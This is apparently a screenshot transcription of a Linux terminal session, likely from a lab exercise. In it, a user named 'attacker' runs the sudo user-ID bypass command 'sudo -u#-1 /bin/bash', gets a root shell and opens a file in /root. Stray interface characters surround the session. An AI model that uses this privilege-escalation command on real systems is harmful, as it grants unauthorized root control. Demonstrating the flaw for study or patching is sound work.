 root@shian-Ubuntu: ~
En
23:28
attacker@shian-Ubuntu:~$ sudo -u#-1 /bin/bash
root@shian-Ubuntu:~# sudo vi /root/openMe.txt
A
a
>_